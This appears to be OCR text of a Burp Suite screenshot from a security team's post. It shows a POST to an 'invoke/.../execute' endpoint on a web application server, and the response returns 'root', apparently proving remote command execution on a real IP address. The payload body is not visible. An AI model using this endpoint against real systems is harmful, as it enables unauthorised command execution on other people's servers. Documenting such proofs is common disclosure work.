 Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn OutLook HaE xia SQL TsojanScan
20 × 22 × 23 × 24 × 25 × 26 × ...
Send Cancel < > Target: http:/ 9999 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /x_program_center/jaxrs/invoke/c5/execute?v=6.3 HTTP/1.1
2 Host :9999
3
4
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.5
3 Date: Mon, 04 Sep 2023 02:41:31 GMT
4 Content-Type: application/json
5 Content-Length: 24
6 Connection: keep-alive
7 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE,
HEAD, TRACE
8 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: c-token, x-token
11 Access-Control-Max-Age: 86400
12 Set-Cookie: x-token=anonymous; path=/; domain=123.234.6.57
13 x-token: anonymous
14 ETag: "3232091144"
15
16 {
"Result":[
"root",
null
]
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 1
Response Headers 13
公众号 · Evilc0de 安全团队
Done 664 bytes | 1,169 millis